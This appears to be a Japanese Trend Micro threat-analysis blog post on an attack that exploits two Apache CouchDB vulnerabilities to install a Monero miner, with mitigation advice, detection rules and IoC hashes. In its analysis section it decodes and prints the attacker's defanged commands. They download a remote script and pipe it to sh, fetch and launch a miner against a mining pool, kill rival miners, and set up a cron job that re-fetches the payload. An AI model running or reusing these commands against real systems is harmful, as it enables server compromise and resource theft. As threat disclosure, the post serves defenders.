仮想通貨人気の高まりに伴い仮想通貨発掘ツールを悪用した攻撃も増加しています。トレンドマイクロは、比較的一般的なデータベース管理システム「Apache CouchDB」の 2 つの脆弱性を突き、仮想通貨「Monero」を発掘するマルウェア(「HKTL_COINMINE.GE」、「HKTL_COINMINE.GP」、「HKTL_COINMINE.GQ」として検出)を拡散する新しい攻撃を確認しました。Apache CouchDB は、拡張可能なアーキテクチャと利便性の高いインターフェイスを組み合わせたオープンソースのデータベース管理システムです。

今回攻撃に利用された脆弱性は以下の 2 つです。

- Apache CouchDB の JSON 形式データの取り扱いにおける遠隔からの権限昇格脆弱性「CVE-2017-12635」

- Apache CouchDBの設定変更機能における「遠隔でのコード実行(Remote Code Execution、RCE)」脆弱性「CVE-2017-12636」

古いバージョンの CouchDB には、プログラミング言語によって JSON 形式データの構文解析機能に差異があり、ユーザのアクセス権を管理するキーを重複して登録することが可能です。これにより、攻撃者は管理者権限ユーザを新たに登録し、任意のコードを実行することができました。

これらの脆弱性については 2017 年 11 月に更新プログラムが公開されています。



CouchDB の初期設定では 5984 番ポートで接続要求を待機します。収集した情報によると、不正活動のピークは 2018 年 2 月上旬に確認されました。

図 1:攻撃の検出回数は 2 月上旬にピーク



パケットを解析したところ図 2 の結果が得られました。「CVE-2017-12635」を突き、管理者権限を持つ CouchDB アカウントが設定されています。

図 2:脆弱性「CVE-2017-12635」を突くパケット



次に、作成した管理者権限アカウントを認証情報として利用し、「CVE-2017-12636」を突いて不正コードを実行します。

図 3:作成した管理者権限アカウントを利用して脆弱性「CVE-2017-12636」を突く

図 3 の例で、ベーシック認証用の文字列「dG9wa2VrMTEyOnRvcGtlazExMg==」を Base64 方式で復号すると以下のようになります。

- ユーザ名:topkek112

- パスワード:topkek112

同様に、文字列「Y3VybCBodHRwOi8vOTQuMjUwLjI1My4xNzgvbG9nbzYuanBnfHNo」を Base64 方式で復号すると以下のようになります。

- curl hxxp://94[.]250[.]253[.]178/logo6[.]jpg|sh

このコマンドによってダウンロードされるファイル “logo6.jpg” は、実際は画像ファイルではなく、さまざまなアクションを実行する Bourne シェルのスクリプトでした。

このスクリプトはまず、競合する仮想通貨発掘活動があればそれを停止し、自身だけが利用できるように感染 PC のリソースを確保します。以下は、その他の仮想通貨発掘プロセスを終了させるコマンドの例です。

- pkill -f minergate

- pkill -f minergate-cli

また、以下のコマンドで仮想通貨を発掘する実行ファイルをダウンロードし実行します。

- wget -O /var/tmp/vpz hxxp://94[.]250[.]253[.]178/yam

- chmod 777 /var/tmp/vpz

- cd /var/tmp

- nohup ./vpz -c x -M stratum+tcp://xim4:x@178[.]170[.]189[.]193:82 >/dev/null &

さらに、感染 PC 上で持続的に活動するためにジョブ管理機能「cron」を利用してジョブを登録します。

- echo “* * * * * wget –q hxxp://94[.]250[.]253[.]178/logo6[.]jpg -O – | sh” >> /tmp/cron || true && crontab /tmp/cron

■脆弱性を利用して仮想通貨を発掘

仮想通貨はその価格の乱高下によって注目を集めています。例えばビットコイン(BTC)は 2017 年 12 月に 1 BTC あたり約 20,000 米ドル(2018 年 2 月 22 日時点で約 215 万円)の最高価格に達し、そのたった 1 カ月半後には 6,000 米ドル(約 64 万円)を割りました。このような状況の中、主要メディアやユーザだけでなく、サイバー犯罪者もまた儲けの上がる収入源として仮想通貨に関心を向けています。

その結果、仮想通貨の発掘を意図した攻撃が増加しています。PC のリソースを盗用するこのような攻撃には対象に気付かれにくいという特徴もあります。PC の速度低下はマルウェアや脆弱性攻撃以外の原因によって起きることも多いためです。

通常、仮想通貨の発掘はかなりの計算能力とハードウェアリソースを必要とします。そのため、攻撃者は自身の PC を使わず、システムの欠陥や脆弱性を突くことでリソースの豊富な法人組織などの PC を利用して仮想通貨を発掘します。

今回標的となった CouchDB は、データベースエンジンのランキングサイトで 300 のデータベース中 28 番目にランク付けされている比較的人気のあるデータベース管理システムです。コンテンツプラットフォームとして使用しているBritish Broadcasting Corporation(英国営放送、BBC)のように、いくつかの大きな法人組織が CouchDB を利用しています。これは攻撃者が仮想通貨を発掘するためにかなり大きなリソースを悪用できる可能性があるということです。今回は CouchDB が狙われましたが、それが MongoDB のようなその他のデータベース管理システムであったとしても、大きな違いはありません。あるシステムに RCE 脆弱性が存在する限り、攻撃者はそのような機会を利用しようとするでしょう。CouchDB が狙われた理由も、このシステムが提供する特定の機能ではなく、脆弱性が存在していたためだと考えられます。RCE 脆弱性は任意のコードを遠隔から実行できる脆弱性です。今回の攻撃で仮想通貨発掘ツールが利用されたのは、低リスクで高い利益を得られる可能性のある手段だからでしょう。

■被害に遭わないためには

仮想通貨発掘ツールは PC の性能低下だけでなく、情報窃取やマルウェア感染など、企業や個人ユーザに多くの問題を引き起こす可能性があります。

幸いにも、仮想通貨発掘ツールによる影響は、セキュリティ対策の標準的なベストプラクティスに従うことによって比較的簡単に軽減することが可能です。

- 定期的に最新の更新プログラムを適用することにより脆弱性を狙う攻撃を防ぐことが可能です。今回の事例ではアプリケーションに脆弱性がありました。

- 認証情報を初期設定から変更し、強力なパスワードを使用することで不正アクセスを防ぐことが可能です。

- 家庭用ルータの利用者は、ファイアウォールや侵入検知および侵入防御システムを使用することで機器やネットワークへの侵入を防ぐことが可能です。

- システム管理者は、ホワイトリスト方式によるアプリケーションコントロールやその他の類似したセキュリティ機能を設定することにより、不審な活動を検知し、疑わしい実行ファイルの実行やインストールを防ぐことが可能です。

■トレンドマイクロの対策

クロスジェネレーションで進化を続ける「XGen™セキュリティ」は、AI 技術をはじめとする先進技術と実績の高いスレットインテリジェンスを融合した防御アプローチにより、データを保管するサーバ、データを交換するネットワーク、データを利用するユーザの各レイヤーで最適化されたセキュリティを提供します。Web/URLフィルタリング、挙動解析、カスタムサンドボックスのような機能を備えたクロスジェネレーション(XGen)セキュリティアプローチは、既知または未知/未公開の脆弱性を狙い、個人情報の窃取や暗号化などをする脅威をブロックします。XGen は Hybrid Cloud Security 、エンドポイントセキュリティ、そして Network Defense に組み込まれています。

サーバ向け総合セキュリティ製品「Trend Micro Deep Security™」をご利用のお客様は、以下の DPIルールによって上述の脆弱性を利用する脅威から保護されています。

- 1008751 – Apache CouchDB Remote Code Execution Vulnerabilities (CVE-2017-12635)

- 1008840 – Apache CouchDB ‘_config’ Command Execution Vulnerability (CVE-2017-12636)

ネットワーク脅威防御ソリューション「TippingPoint」は、以下のMainlineDV filterにより今回の脅威をブロックします。

- 30269 HTTP: Apache CouchDB JSON Users Privilege Escalation Vulnerability (CVE-2017-12635)

- 30279 HTTP: Apache CouchDB JSON Replicator Privilege Escalation Vulnerability (CVE-2017-12635)

- 30310 HTTP: Apache CouchDB _config Command Execution Vulnerability (CVE-2017-12636)

「Trend Micro Smart Home Network™」をご利用のお客様は以下のルールによって保護されています。

- 1134319 WEB Apache CouchDB JSON Remote Privilege Escalation -1 (CVE-2017-12635)

- 1134322 WEB Apache CouchDB _config Command Execution -1.1 (CVE-2017-12636)

■侵入の痕跡(Indicators of Compromise、IoC)

「HKTL_COINMINE.GE」のハッシュ値

- 63210b24f42c05b2c5f8fd62e98dba6de45c7d751a2e55700d22983772886017

「HKTL_COINMINE.GP」のハッシュ値

- 8bf1def5479b39376b3790a83380831d288c57dd4fbad8e64abc3a9062eb56bb

「HKTL_COINMINE.GQ」のハッシュ値

- 5bb66a5e9a7f6c76325a55b7a4a3128fc8631805676bbd3315ce2ac04ac2937b

参考記事:

- 「Vulnerabilities in Apache CouchDB Open the Door to Monero Miners」

by Hubert Lin

翻訳: 澤山 高士(Core Technology Marketing, TrendLabs)